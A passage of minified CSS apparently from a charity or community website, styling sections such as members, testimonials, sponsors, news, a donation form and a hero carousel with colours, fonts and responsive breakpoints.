.members-pic a{margin-bottom:70px}}.members .container .row .col-lg-4 .members-pic a img{width:100%}.members .container .row .col-lg-4 .members-pic a:after{background:linear-gradient(to bottom, transparent, #15323a);content:'';position:absolute;display:block;width:100%;height:100%;top:0;left:0;transition:all 0.3s}.members .container .row .col-lg-4 .members-pic a:hover:after{background:linear-gradient(transparent 20%, rgba(255,107,1,0.9));box-shadow:0 20px 45px rgba(0,0,0,0.5)}.members .container .row .col-lg-4 .text-wrap{margin-bottom:10px}@media (min-width: 768px){.members .container .row .col-lg-4 .text-wrap{margin-bottom:60px}}.members .container .row .col-lg-4 .text-wrap h5{margin-bottom:35px;font-size:20px;font-family:"Montserrat",sans-serif}.members .container .row .col-lg-4 .text-wrap p{margin-bottom:30px;font-family:"lucida_faxregular";font-size:16px;line-height:24px}.members .container .row .col-lg-4 .text-wrap span{color:#00b5d0}.members .container .row .col-lg-4 .read-more-wrap{margin-top:35px;position:absolute;bottom:0;left:0px}@media (min-width: 768px){.members .container .row .col-lg-4 .read-more-wrap{left:10px}}.members .container .row .col-lg-4 .read-more-wrap button{line-height:40px;text-decoration:none;outline:none}@media (max-width: 767px){.members .container .row .col-lg-4 .read-more-wrap button{margin-left:40px}}.members .container .row .col-lg-4 .read-more-wrap button:hover{color:#ff6b01}@media (min-width: 992px){.order-lg-7{max-width:712px;width:100%;flex-grow:1;padding-left:60px}}.order-lg-7 .if-there{padding:80px 0px 10px 10px;margin-bottom:40px}@media (min-width: 768px){.order-lg-7 .if-there{margin-bottom:0px}}@media (min-width: 1200px){.order-lg-7 .if-there{margin-bottom:40px}}.order-lg-7 .if-there h2{line-height:25px;color:#15323a;font-size:24px;margin-bottom:40px}@media (min-width: 768px){.order-lg-7 .if-there h2{font-size:40px;line-height:60px;margin-bottom:45px}}.order-lg-7 .if-there p{line-height:25px;color:#15323a;font-size:16px;margin-bottom:30px}@media (min-width: 768px){.order-lg-7 .if-there p{font-size:18px;line-height:40px;margin-bottom:30px}}.order-lg-7 .if-there img{display:block;margin-left:auto}@media (max-width: 767px){.order-lg-7 .if-there img{margin-left:0}}.order-lg-7 .if-there a{margin-top:40px}.order-lg-7 .if-there a:hover{color:#000}.blue-box{padding:0}@media (min-width: 992px){.blue-box{max-width:428px}}.blue-box .show-them{padding:60px 5px;margin-top:15px;margin-bottom:10px;position:relative;z-index:20;background-color:#00b5d0}@media (min-width: 992px){.blue-box .show-them{padding:85px 40px;margin-top:-160px;margin-bottom:0}}@media (min-width: 1200px){.blue-box .show-them{padding:85px 75px}}.blue-box .show-them img{display:block;margin-left:auto;margin-right:auto;margin-bottom:50px}.blue-box .show-them h2{color:white;text-align:center;font-size:40px}.blue-box .show-them p{color:white;text-align:center;font-size:18px}.blue-box .show-them form{width:100%;max-width:260px;margin-left:auto;margin-right:auto}.blue-box .show-them input{background-color:#00b5d0;border:2px solid #04deff;border-radius:35px;outline:none;height:60px;width:100%;text-align:center;color:white;margin-bottom:25px;font-size:24px;display:block;-moz-appearance:textfield;-webkit-appearance:textfield}.blue-box .show-them input:-moz-placeholder{color:#fff}.blue-box .show-them input:-ms-input-placeholder{color:#fff}.blue-box .show-them input::-webkit-input-placeholder{color:#fff}.blue-box .show-them .btn{width:100%;margin-bottom:55px}.blue-box .show-them span{color:white}.blue-box .show-them span .fal{margin-left:20px;vertical-align:middle;padding-bottom:5px}.blue-box .show-them a{color:#fff}.blue-box .show-them a .fal{vertical-align:middle;margin-left:10px}.it-takes{background-color:#ebeff2;padding-top:60px;padding-bottom:60px}@media (min-width: 992px){.it-takes{padding-top:100px;padding-bottom:230px}}.it-takes .wrap{font-size:16px}@media (min-width: 768px){.it-takes .wrap{column-count:2;column-gap:90px;font-size:18px;line-height:35px}}.it-takes .wrap h2{font-size:32px;margin-bottom:15px}@media (min-width: 768px){.it-takes .wrap h2{font-size:44px;margin-bottom:25px}}.it-takes .wrap h2:after{margin-top:15px;background-size:contain;width:195px;height:18px}@media (min-width: 768px){.it-takes .wrap h2:after{margin-top:35px}}.take-action{position:relative}.take-action .container{padding:0}.take-action .container .take-action-wrap{padding-top:60px;padding-bottom:150px}@media (min-width: 768px){.take-action .container .take-action-wrap{padding-top:120px}}@media (min-width: 992px){.take-action .container .take-action-wrap{padding-top:230px}}.take-action .container .take-action-wrap h1{font-family:"MyriadPro-Regular";font-size:60px}@media (min-width: 768px){.take-action .container .take-action-wrap h1{font-size:48px}}@media (min-width: 992px){.take-action .container .take-action-wrap h1{font-size:100px}}.take-action .container .take-action-wrap .btn{margin-top:50px;transition:all 0.3s;font-weight:700;letter-spacing:2px}@media (min-width: 768px){.take-action .container .take-action-wrap .btn{margin-top:110px}}.take-action .container .take-action-wrap .btn:hover{box-shadow:0 15px 50px -2px #9a4000}.take-action .container .suport{background-color:#00b5d0;position:absolute;bottom:0;right:0;width:100%;padding-top:30px;padding-bottom:30px}@media (min-width: 992px){.take-action .container .suport{font-size:30px;font-family:"MyriadPro-Regular";text-align:center;display:flex;padding-top:50px;padding-bottom:50px;padding-left:50px;width:50%;right:0;bottom:97%;box-shadow:0 17px 77px -21px black}}.take-action .container .suport a{color:#fff;display:inline-block;padding-left:10px;letter-spacing:3px;font-weight:700;font-family:"MyriadPro-Cond"}@media (min-width: 768){.take-action .container .suport a{padding-bottom:40px;padding-top:40px;padding-left:40px}}.take-action .container .suport .fa-heart{font-size:22px;vertical-align:middle;line-height:1px;margin-top:-8px;margin-right:15px}@media (min-width: 768px){.take-action .container .suport .fa-heart{margin-right:40px}}.take-action .container .suport img{width:70px;margin-left:5px}@media (min-width: 768px){.take-action .container .suport img{width:100px;margin-left:45px}}.stories .container .row .gi-text{padding:40px 20px 30px 20px}@media (min-width: 768px){.stories .container .row .gi-text{padding:20px}}@media (min-width: 992px){.stories .container .row .gi-text{padding:120px 60px 50px 80px}}.stories .container .row .gi-text h3{margin-bottom:30px}.stories .container .row .gi-text h3:after{margin-top:20px}.stories .container .row .gi-text a{line-height:40px;text-decoration:none;width:170px;height:40px;border-radius:20px;margin-top:20px}@media (min-width: 768px){.stories .container .row .gi-text a{margin-top:40px}}.stories .container .row .gi-text a:hover{color:#ff6b01}.stories .container .row .story-pic{margin-bottom:0px;margin-top:30px;display:inline}@media (min-width: 768px){.stories .container .row .story-pic{margin-bottom:40px;margin-top:0;display:flex;justify-content:center}}@media (min-width: 992px){.stories .container .row .story-pic{display:inline;margin-bottom:0}}.foundation-first{position:relative;background-color:#ebeff2;padding-bottom:40px}@media (min-width: 768px){.foundation-first{padding-bottom:80px}}@media (min-width: 992px){.foundation-first{padding-bottom:150px}}.foundation-first .container .row{padding-top:40px}@media (min-width: 768px){.foundation-first .container .row{padding-top:80px}}@media (min-width: 992px){.foundation-first .container .row{padding-top:160px}}.foundation-first .container .row .col-md-6 h2{font-family:"MyriadPro-Regular";font-size:48px;font-weight:100}.foundation-first .container .row .col-md-6 h2 span{font-weight:700;display:block;margin-bottom:65px}.foundation-first .container .row .col-md-6 .wrap{margin-top:65px}@media (max-width: 767px){.foundation-first .container .row .col-md-6 .wrap{display:flex;flex-direction:column;align-items:center;margin-bottom:30px}}.foundation-first .container .row .col-md-6 .wrap .btn-blue{line-height:40px;text-decoration:none;width:100%;margin-right:0;border-radius:35px;padding:10px 0px;display:block;margin-bottom:25px}@media (min-width: 768px){.foundation-first .container .row .col-md-6 .wrap .btn-blue{display:inline-block;line-height:40px;text-decoration:none;border-radius:35px;padding:10px 40px;margin-top:15px}}@media (min-width: 992px){.foundation-first .container .row .col-md-6 .wrap .btn-blue{margin-left:15px;margin-right:60px;width:230px}}.foundation-first .container .row .col-md-6 .wrap .btn-blue:hover{box-shadow:0 8px 20px -5px gray;color:#fff}.foundation-first .container .row .col-md-6 .wrap .plus-btn:hover{color:#ff6b01}.foundation-first .container .row .col-md-6 img{display:none}@media (min-width: 768px){.foundation-first .container .row .col-md-6 img{display:block;position:relative;top:0}}@media (min-width: 992px){.foundation-first .container .row .col-md-6 img{position:initial;right:-20%}}@media (min-width: 1200px){.foundation-first .container .row .col-md-6 img{position:absolute;right:-20%}}.the-proof{padding-top:60px;padding-bottom:100px;overflow-x:hidden}@media (min-width: 768px){.the-proof{padding-top:80px;padding-bottom:80px}}@media (min-width: 1200px){.the-proof{padding-top:180px;padding-bottom:80px}}.the-proof .custom_width{width:100%}@media (min-width: 576px){.the-proof .custom_width{max-width:540px}}@media (min-width: 768px){.the-proof .custom_width{max-width:720px}}@media (min-width: 992px){.the-proof .custom_width{margin-left:calc((100vw - 960px) / 2);max-width:100%}}@media (min-width: 1200px){.the-proof .custom_width{margin-left:calc((100vw - 1000px) / 2)}}@media (max-width: 991px){.the-proof .custom_width .row{position:relative}}.the-proof .custom_width .row .col-lg-4{position:unset}@media (min-width: 992px){.the-proof .custom_width .row .col-lg-4{position:relative}}.the-proof .custom_width .col-full{width:100%;align-self:flex-end;position:relative}@media (min-width: 992px){.the-proof .custom_width .col-full{flex:0 0 100%;max-width:66.6666666667%}}.the-proof .custom_width .col-full .owl-nav{position:absolute;bottom:0px;left:-100%;font-size:105px;color:gray}@media (min-width: 768px){.the-proof .custom_width .col-full .owl-nav{left:-340px;text-align:center;bottom:115px;font-size:105px;color:gray}}.the-proof .custom_width .col-full .owl-stage .owl-item{cursor:pointer;padding:0 50px 45px}@media (min-width: 992px){.the-proof .custom_width .col-full .owl-stage .owl-item{padding:0 10px 45px 30px}}@media (min-width: 1200px){.the-proof .custom_width .col-full .owl-stage .owl-item{padding:0 5px 45px 25px}}.the-proof .custom_width .col-full .owl-stage .members-pic{position:relative;background-repeat:no-repeat;background-size:inherit;background-position:bottom;transition:all 0.3s}.the-proof .custom_width .col-full .owl-stage .members-pic:hover{box-shadow:0 20px 45px rgba(0,0,0,0.5)}.the-proof .custom_width .col-full .owl-stage .members-pic:hover a:after{background:linear-gradient(transparent 20%, rgba(255,107,1,0.9))}.the-proof .custom_width .col-full .owl-stage .members-pic.member-no-hover:hover{box-shadow:none}.the-proof .custom_width .col-full .owl-stage .members-pic.member-no-hover:hover a:after{background:linear-gradient(to bottom, transparent, #15323a)}.the-proof .custom_width .col-full .owl-stage .members-pic .name{position:absolute;bottom:30px;left:50px;color:#fff;z-index:20}.the-proof .custom_width .col-full .owl-stage .members-pic a{display:block;width:100%;height:100%;position:relative;transition:all 0.3s;z-index:20}.the-proof .custom_width .col-full .owl-stage .members-pic a:after{content:'';position:absolute;display:block;width:100%;height:100%;top:0;left:0;transition:all 0.3s}.the-proof .custom_width .col-full .owl-stage .members-pic a:after{background:linear-gradient(to bottom, transparent, #15323a)}@media (max-width: 767px){.the-proof .custom_width .col-lg-4{padding:0 20px !important}}@media (min-width: 992px){.the-proof .custom_width .col-lg-4{max-width:400px}}.the-proof .custom_width .col-lg-4 h2{color:#15323a;font-size:32px;line-height:40px}@media (min-width: 768px){.the-proof .custom_width .col-lg-4 h2{line-height:70px}}@media (min-width: 1200px){.the-proof .custom_width .col-lg-4 h2{font-size:48px}}@media (min-width: 768px){.the-proof .custom_width .col-lg-4 .text-wrapper{padding:30px 0 0 0}}.the-proof .custom_width .col-lg-4 .text-wrapper p{line-height:20px;font-size:16px}@media (min-width: 768px){.the-proof .custom_width .col-lg-4 .text-wrapper p{font-size:18px;line-height:22px}}@media (min-width: 1200px){.the-proof .custom_width .col-lg-4 .text-wrapper p{font-size:18px;line-height:32px}}.the-proof #owl-custom-nav{position:absolute;bottom:-10%;left:50%;transform:translateX(-50%);width:315px}@media (min-width: 768px) and (max-width: 991px){.the-proof #owl-custom-nav{left:50%;transform:translateX(-50%)}}@media (min-width: 992px){.the-proof #owl-custom-nav{bottom:19%;left:50%;transform:translateX(-68%)}}@media (max-width: 359px){.the-proof #owl-custom-nav button span{background-size:contain;width:80px;height:30px}}.need-a-safe-space{background-position: center !important;background:linear-gradient(to bottom, transparent, #00b5d0 105%),linear-gradient(to top, transparent, #00b5d0 105%),url(../img/Need-a-saffe-space.jpg);background-size:cover;padding-bottom:60px}@media (min-width: 992px){.need-a-safe-space{padding-bottom:220px}}@media (min-width: 992px){.need-a-safe-space{margin-top:-165px}}.need-a-safe-space .container{text-align:center;padding-top:60px}@media (min-width: 992px){.need-a-safe-space .container{padding-top:260px}}.need-a-safe-space .container h2{margin-top:35px;margin-bottom:100px;color:#fff;font-size:32px}@media (min-width: 768px){.need-a-safe-space .container h2{font-size:48px}}.need-a-safe-space .container .text-headlines{font-size:16px}@media (min-width: 768px){.need-a-safe-space .container .text-headlines{font-size:30px}}#testimonials-section{margin-bottom:50px;background-color:#15323a;color:#ffffff}@media (min-width: 992px){#testimonials-section{margin-bottom:200px}}#testimonials-section .col-lg-6{padding-top:50px;padding-bottom:50px}@media (min-width: 768px){#testimonials-section .col-lg-6{padding:65px 40px 100px 45px}}@media (min-width: 1200px){#testimonials-section .col-lg-6{padding:165px 30px 50px 55px}}#testimonials-section .col-lg-6 .heading-text{font-family:"MyriadPro-Cond";letter-spacing:3px;font-size:14px}@media (min-width: 768px){#testimonials-section .col-lg-6 .heading-text{font-size:18px;margin-bottom:16px}}#testimonials-section .col-lg-6 h2{font-size:24px;font-family:"Montserrat",sans-serif;line-height:25px}#testimonials-section .col-lg-6 h2:after{margin-top:15px}@media (min-width: 768px){#testimonials-section .col-lg-6 h2{font-size:32px;line-height:30px}}@media (min-width: 1200px){#testimonials-section .col-lg-6 h2{line-height:50px;font-size:36px}}#testimonials-section .col-lg-6 .text-wrapper{line-height:22px;margin-top:20px;margin-bottom:35px;font-size:16px}@media (min-width: 768px){#testimonials-section .col-lg-6 .text-wrapper{font-size:18px;line-height:30px}}#testimonials-section .col-lg-6 .text{font-size:18px;font-family:"lucida_faxregular";margin-bottom:40px}#testimonials-section .col-lg-6 .name{font-family:"MyriadPro-Cond";font-size:16px}#testimonials-section .item{max-height:850px;position:relative}@media (max-width: 991px){#testimonials-section .item{background:#15323a !important}}@media (min-width: 992px){#testimonials-section .item{height:100vh}}#testimonials-section .owl-dots{right:0;bottom:5%;transform:translateX(-50%)}@media (min-width: 768px){#testimonials-section .owl-dots{left:25px;bottom:10%;right:auto;transform:translateX(100%)}}@media (min-width: 992px){#testimonials-section .owl-dots{left:50%;bottom:10%;right:auto;transform:translateX(100%)}}@media (min-width: 1500px){#testimonials-section .owl-dots{left:50%;bottom:115px;right:auto;transform:translateX(100%)}}#sponsors-section{padding-bottom:50px}@media (min-width: 768px){#sponsors-section{padding-bottom:140px}}#sponsors-section h2{font-family:"Montserrat",sans-serif;font-size:36px;margin-top:10px;margin-bottom:20px}@media (min-width: 768px){#sponsors-section h2{margin-top:30px;margin-bottom:50px}}#sponsors-section .text-uppercase{font-family:"MyriadPro-Cond";letter-spacing:3px;text-align:center}#sponsors-section .line-orange:after{position:relative;left:50%;transform:translateX(-50%)}#sponsors-section ._logos{margin-bottom:50px}#sponsors-section ._logos .owl-dots{text-align:center;margin-top:30px;position:initial}@media (min-width: 768px){#sponsors-section ._logos .owl-dots{margin-top:80px}}#sponsors-section ._logos .owl-dots .owl-dot{display:inline-block;width:10px;height:10px;outline:none;-webkit-backface-visibility:visible;transition:opacity .2s ease;border:2px solid #15323a;border-radius:30px;margin-right:10px}#sponsors-section ._logos .owl-dots .owl-dot span{display:none}#sponsors-section ._logos .owl-dots .owl-dot.active{background:#ff6b01;width:17px;height:17px;border:none;vertical-align:middle}#sponsors-section ._logos .owl-dots .owl-dot.active span{display:none}#sponsors-section .text-center{margin-top:20px}@media (min-width: 768px){#sponsors-section .text-center{margin-top:90px}}#sponsors-section .text-center .btn:hover{color:#fff}@media (min-width: 768px){#featured-section{margin-bottom:120px}}#featured-section .text-center{margin-bottom:55px;font-family:"MyriadPro-Cond";font-size:18px;color:#8ea0a5;letter-spacing:4px}#featured-section .col-lg-5{display:flex;flex-direction:column;justify-content:space-between;margin-bottom:10px;margin-bottom:10px}@media (max-width: 991px){#featured-section .col-lg-5{padding:0}}@media (min-width: 992px){#featured-section .col-lg-5{margin-bottom:0}}#featured-section .col-lg-5 .featured-item{position:relative;height:49%;max-width:100%;padding:50px}#featured-section .col-lg-5 .featured-item:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to right, rgba(21,50,58,0.9), rgba(21,50,58,0.1))}#featured-section .col-lg-5 .featured-item h5{margin-bottom:45px}#featured-section .col-lg-5 .featured-item .text-date{font-family:"MyriadPro-Cond";margin-bottom:55px}#featured-section .col-lg-7{padding:30px 30px 70px 30px;margin-bottom:10px}@media (min-width: 768px){#featured-section .col-lg-7{padding:30px 60px 70px 70px;margin-bottom:0}}#featured-section .col-lg-7 .text-uppercase{color:#8ea0a5 !important;font-family:"MyriadPro-Cond";letter-spacing:5px}#featured-section .col-lg-7 .text-wrapper{font-size:14px;margin-bottom:50px}#featured-section .col-lg-7 .text-wrapper:after{content:'';display:block;width:40px;border-top:2px solid #8ea0a5;margin-top:50px}#featured-section .col-lg-7 h4{font-size:34px;font-family:"Montserrat",sans-serif;margin-bottom:25px}#featured-section .col-lg-7 .item p{font-family:"Montserrat",sans-serif;font-size:16px;line-height:36px}#featured-section .col-lg-7 .item .text-date{font-family:"MyriadPro-Cond"}@media (min-width: 1200px){#featured-section .col-lg-7 .item .text-date{margin-bottom:30px}}#featured-section .col-lg-7 .item .plus-btn{letter-spacing:2px;margin-bottom:10px}#things-section{background-color:#00b5d0;padding:50px 0;margin-bottom:60px}@media (min-width: 992px){#things-section{padding:150px 0 100px 0;margin-bottom:0px}}#things-section .container{position:relative}@media (max-width: 768px){#things-section .container{max-width:768px}}#things-section .container h2{font-size:30px;font-family:"Montserrat",sans-serif;color:#fff;margin-bottom:40px}@media (min-width: 992px){#things-section .container h2{font-size:44px;padding:0 50px}}#things-section .container p{font-family:"lucida_faxregular";font-size:16px;color:#fff}#things-section .container .form-group{position:relative;transition:all 0.3s;margin-bottom:60px}#things-section .container .form-group:after{content:'';display:block;width:100px;border-bottom:2px solid #fff;position:absolute;bottom:0;left:0}#things-section .container .form-group input{box-shadow:none;text-align:center;background:none;font-family:"lucida_faxregular";font-size:30px;outline:none;border:none;border-bottom:2px solid #00b5d0;color:white;border-radius:0}#things-section .container .form-group input:-moz-placeholder{color:white;text-align:center}#things-section .container .form-group input:-ms-input-placeholder{color:white;text-align:center}#things-section .container .form-group input::-webkit-input-placeholder{color:white;text-align:center}#things-section .container .form-group input:focus{border-bottom:2px solid #fff}@media (min-width: 992px){#things-section .container .form-group input{font-size:40px}}#things-section .container .btn .fa-heart{margin-right:10px}#things-section .container .more-to-give{position:absolute;z-index:1;right:0%;bottom:0px;transform:translateY(150%);width:100%;background-color:#fff;box-shadow:0 0 35px rgba(164,143,123,0.6)}@media (min-width: 992px){#things-section .container .more-to-give{right:0;bottom:-50%;width:300px;transform:translateY(-50%)}}#things-section .container .more-to-give a{color:#ff6b01;font-weight:700;font-family:"Montserrat",sans-serif;display:block;padding-top:30px;padding-bottom:30px}#things-section .container .more-to-give a .fal{vertical-align:middle}.plus-btn-white-text{width:30px;height:30px;border:4px solid #ff6b01;border-radius:50%;color:#fff;display:inline-block;padding-left:4px;margin-right:20px}.mouse-scrolldown .fa-angle-double-down{color:#00b5d0}.hn-hero{background-color:#15323a;height:auto;margin-top:-1px}@media (min-width: 992px){.hn-hero{height:calc(100vh - 84px)}}.hn-hero .mouse-scrolldown{z-index:100;position:absolute;bottom:25px;left:20px;transition:all 0.5s;animation:scroler-hn 2s infinite}@media (min-width: 360px){.hn-hero .mouse-scrolldown{left:50px;right:auto}}@media (min-width: 992px){.hn-hero .mouse-scrolldown{left:2%}}@media (min-width: 1500px){.hn-hero .mouse-scrolldown{left:11%}}@keyframes scroler-hn{0%, 100%{bottom:100px}50%{bottom:90px}}.hn-hero .mouse-scrolldown:after{content:'';position:absolute;left:43%;top:39px;display:block;height:20px;width:1px;border-left:1px solid #c7d0d2}@media (min-width: 992px){.hn-hero .mouse-scrolldown:after{height:40px}}@media (min-width: 1200px){.hn-hero .mouse-scrolldown:after{height:100px}}.hn-hero .mouse-scrolldown .fas{position:absolute;bottom:-60px;left:0px}@media (min-width: 992px){.hn-hero .mouse-scrolldown .fas{bottom:-80px}}@media (min-width: 1200px){.hn-hero .mouse-scrolldown .fas{bottom:-150px}}.hn-hero .modal .modal-dialog .modal-content .modal-header{padding-top:30px}.hn-hero .modal .modal-dialog .modal-content .modal-body span{color:#ff6b01}.hn-hero .modal .modal-dialog .modal-content .modal-body p{line-height:24px}.hn-hero .modal .modal-dialog .modal-content .modal-footer{padding:0}.hn-hero .col-35{position:relative}.hn-hero .col-35:after{background:linear-gradient(to bottom, transparent 0%, #15323a 60%);content:'';display:block;width:100%;height:150px;position:absolute;bottom:0;left:0;pointer-events:none}@media (max-width: 768){.hn-hero .col-35{height:100vh;overflow:hidden;padding-top:20px}}.hn-hero .owl-nav{background-color:#00b5d0;width:100%;text-align:center;padding:20px 0;position:relative;bottom:0;z-index:1}@media (min-width: 992px){.hn-hero .owl-nav{transform:translateY(50%);position:absolute}}@media (min-width: 992px){.hn-hero .owl-nav{left:calc(((100vw - 960px) / 2) + 60px);transform:translateY(-50%);width:380px;bottom:auto}}@media (min-width: 1200px){.hn-hero .owl-nav{left:calc(((100vw - 1140px) / 2) + 60px);transform:translateY(-50%)}}.hn-hero .owl-nav button{background:none;border:none;opacity:0.5;margin:0 15px;cursor:pointer}.hn-hero .owl-nav button:hover,.hn-hero .owl-nav button:focus,.hn-hero .owl-nav button:active,.hn-hero .owl-nav button.nice-select.open{outline:none;box-shadow:none;opacity:1}.hn-hero .owl-nav button span{background:url("../img/arrow-right.png") 0 0 no-repeat;width:98px;height:44px}.hn-hero .owl-nav button span.prev{transform:rotate(180deg)}.hn-hero .hn-wrap .item{height:calc(100vh - 84px)}@media (min-width: 992px){.hn-hero .hn-wrap .item{padding-left:calc(((100vw - 960px) / 2) + 60px)}}@media (min-width: 1200px){.hn-hero .hn-wrap .item{padding-left:calc(((100vw - 1140px) / 2) + 60px)}}.hn-hero .hn-wrap .item:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to right, rgba(21,50,58,0.5), rgba(21,50,58,0.5))}.hn-hero .hn-wrap .item .carousel-wraper{display:flex;flex-direction:column;position:relative;padding:50px 20px}@media (min-width: 768px){.hn-hero .hn-wrap .item .carousel-wraper{justify-content:center}}@media (min-width: 992px){.hn-hero .hn-wrap .item .carousel-wraper{padding:0 10px 0 0}}.hn-hero .hn-wrap .item .carousel-wraper .top-text{color:#8ea0a5;font-family:"MyriadPro-Cond";letter-spacing:3px;margin-bottom:40px;font-size:16px}@media (min-width: 768px){.hn-hero .hn-wrap .item .carousel-wraper .top-text{margin-bottom:80px;font-size:18px}}@media (min-width: 992px){.hn-hero .hn-wrap .item .carousel-wraper .top-text{margin-bottom:80px}}@media (min-width: 1200px){.hn-hero .hn-wrap .item .carousel-wraper .top-text{margin-bottom:140px}}.hn-hero .hn-wrap .item .carousel-wraper h1{color:#fff;font-size:32px;margin-bottom:10px;padding-right:50px}@media (min-width: 768px){.hn-hero .hn-wrap .item .carousel-wraper h1{font-size:48px}}@media (min-width: 992px){.hn-hero .hn-wrap .item .carousel-wraper h1{padding-right:100px;font-size:60px}}.hn-hero .hn-wrap .item .carousel-wraper .date-time{color:#fff;font-size:28px;font-family:"Montserrat",sans-serif;margin-bottom:50px}@media (min-width: 768px){.hn-hero .hn-wrap .item .carousel-wraper .date-time{font-size:36px;margin-bottom:100px}}@media (min-width: 1200px){.hn-hero .hn-wrap .item .carousel-wraper .date-time{margin-bottom:50px}}@media (min-width: 1400px){.hn-hero .hn-wrap .item .carousel-wraper .date-time{margin-bottom:100px}}.hn-hero .hn-wrap .item .carousel-wraper .btn{margin-left:0}.hn-hero .scroll{max-width:420px;padding:80px 0px 40px 15px;text-align:start}@media (min-width: 768px){.hn-hero .scroll{max-width:420px;padding:50px;padding:100px 0px 40px 40px;text-align:end}}.hn-hero .scroll:before{content:'\f309   Scroll';display:block;position:absolute;bottom:20px;right:0;font-family:"Font Awesome 5 Pro";color:#8ea0a5;z-index:100;transform:translateX(-50%)}.hn-hero .scroll span{color:#8ea0a5;font-family:"MyriadPro-Cond";font-size:18px;padding:0 20px;letter-spacing:2px}.hn-hero .scroll h1{margin-top:25px;color:#fff;font-size:40px;font-family:"Montserrat",sans-serif;padding:0 20px}@media (min-width: 768px){.hn-hero .scroll h1{font-size:44px}}.hn-hero .scroll h1 span{font-family:"Montserrat",sans-serif;font-size:26px;color:#fff;font-weight:100;letter-spacing:2px}@media (min-width: 768px){.hn-hero .scroll h1 span{font-size:30px}}.hn-hero .scroll .scroller{height:calc(100vh - 150px)}@media (min-width: 768px){.hn-hero .scroll .scroller{height:calc(100vh - 440px)}}.hn-hero .scroll .scroller .scroll-wrapper{height:100%}.hn-hero .scroll .scroller .scroll-wrapper:hover .mCSB_scrollTools{visibility:visible}.hn-hero .scroll .scroller .scroll-wrapper #mCSB_2_container{margin:0}.hn-hero .scroll .scroller .scroll-wrapper .mCSB_scrollTools{visibility:hidden}.hn-hero .scroll .scroller .scroll-wrapper .item{padding:20px 5px;display:flex;cursor:pointer;justify-content:space-between;align-items:center;position:relative}@media (min-width: 768px){.hn-hero .scroll .scroller .scroll-wrapper .item{padding:20px 20px;justify-content:flex-end}.hn-hero .scroll .scroller .scroll-wrapper .item.active:before,.hn-hero .scroll .scroller .scroll-wrapper .item:hover:before{content:'';display:block;width:15px;height:15px;border-radius:50%;background-color:#ff6b01;position:absolute;left:0;top:50%;transform:translateY(-50%)}.hn-hero .scroll .scroller .scroll-wrapper .item.active .activity-item,.hn-hero .scroll .scroller .scroll-wrapper .item:hover .activity-item{background-color:#00b5d0}}.hn-hero .scroll .scroller .scroll-wrapper .item .weekly-wrapper{margin-right:20px}.hn-hero .scroll .scroller .scroll-wrapper .item .weekly-wrapper span{color:#8ea0a5;font-family:"MyriadPro-Cond";font-size:16px;padding:0}.hn-hero .scroll .scroller .scroll-wrapper .item .activity-item{background-color:#354d54;padding:20px 10px;border-radius:4px;color:#fff;font-size:14px;font-family:"MyriadPro-Cond";letter-spacing:2px;width:180px}@media (min-width: 768px){.hn-hero .scroll .scroller .scroll-wrapper .item .activity-item{padding:20px 20px;font-size:16px;width:220px}}.hn-hero .scroll-end:after{display:none}.hn-hero .scroll-end:before{display:none}.news{margin-top:40px;margin-bottom:40px}@media (min-width: 768px){.news{margin-top:160px;margin-bottom:150px}}.news .col-lg-6{padding:20px 10px;color:#15323a}@media (min-width: 992px){.news .col-lg-6{padding:0 65px}}.news .col-lg-6 img{margin-bottom:50px;width:100%}.news .col-lg-6 .news-title{font-size:24px;font-family:"Montserrat",sans-serif;font-weight:700;line-height:30px;margin-bottom:30px}.news .col-lg-6 .news-title a{color:#000}.news .col-lg-6 h3{font-family:"lucida_faxregular";font-size:24px;margin-bottom:30px;font-weight:100}.news .col-lg-6 .news-text{font-family:"lucida_faxregular";font-size:16px;line-height:20px;margin-bottom:30px}@media (min-width: 768px){.news .col-lg-6 .news-text{line-height:30px}}.notify{padding-top:50px;padding-bottom:40px;width:100%;margin-bottom:50px}@media (min-width: 768px){.notify{box-shadow:0px 22px 35px rgba(21,50,58,0.6)}}@media (min-width: 992px){.notify{position:absolute;z-index:1;right:0;transform:translateY(-50%);width:calc(100vw - ((100vw - 960px) / 2) - 65px)}}@media (min-width: 1200px){.notify{padding-left:60px;width:calc(100vw - ((100vw - 1140px) / 2) - 65px)}}.notify .d-flex{max-width:1000px;justify-content:space-between;flex-direction:column;position:relative}@media (min-width: 992px){.notify .d-flex{flex-direction:row}}.notify .d-flex #event-subscription-output{position:absolute;right:50%;transform:translateX(50%);bottom:-30px;font-size:14px;width:100%}@media (min-width: 768px){.notify .d-flex #event-subscription-output{font-size:16px;right:50%;transform:translateX(50%);bottom:-20px}}@media (min-width: 992px){.notify .d-flex #event-subscription-output{right:43%;transform:translateX(50%);bottom:-30px}}@media (min-width: 1200px){.notify .d-flex #event-subscription-output{right:42%;transform:translateX(50%);bottom:-30px}}.notify .d-flex .headings span{font-family:"MyriadPro-Cond";font-size:24px;letter-spacing:1px}@media (min-width: 992px){.notify .d-flex .headings span{font-size:20px;letter-spacing:2px}}@media (min-width: 1200px){.notify .d-flex .headings span{font-size:28px;letter-spacing:2px}}@media (max-width: 992px){.notify .d-flex .form-wrap{margin-top:20px}}.notify .d-flex .form-wrap .tnp-subscription{max-width:100%}.notify .d-flex .form-wrap .tnp-subscription input[type=email]{height:auto}@media (min-width: 1200px){.notify .d-flex .form-wrap form .form-group{margin-right:35px}}.notify .d-flex .form-wrap form .form-group .form-control{margin-right:30px;padding:20px;border-radius:40px;border:1px solid #fff;box-shadow:none;background-color:#ff6b01;color:#fff}.notify .d-flex .form-wrap form .form-group .form-control:-moz-placeholder{color:#fff}.notify .d-flex .form-wrap form .form-group .form-control:-ms-input-placeholder{color:#fff}.notify .d-flex .form-wrap form .form-group .form-control::-webkit-input-placeholder{color:#fff}.notify .d-flex .form-wrap form .btn{display:inline-block;background-color:#15323a;padding-top:8px}@media (min-width: 992px){.notify .d-flex .form-wrap form .btn{margin-right:20px}}.pp-hero{margin-bottom:50px;position:relative;height:calc(100vh - 77px);margin-top:-1px}@media (max-width: 767px){.hn-hero .scroll .scroller .scroll-wrapper .item{padding-top: 10px; padding-bottom: 10px;}.pp-hero{background:#15323a !important;display:flex;flex-direction:column;justify-content:center}}@media (min-width: 768px){.pp-hero{height:calc(100vh - 84px);max-height:690px}}.pp-hero .container{position:relative}@media (min-width: 768px){.pp-hero .container{padding-top:200px;padding-bottom:100px}}@media (min-width: 992px){.pp-hero .container{padding-top:220px;padding-bottom:200px}}.pp-hero .container 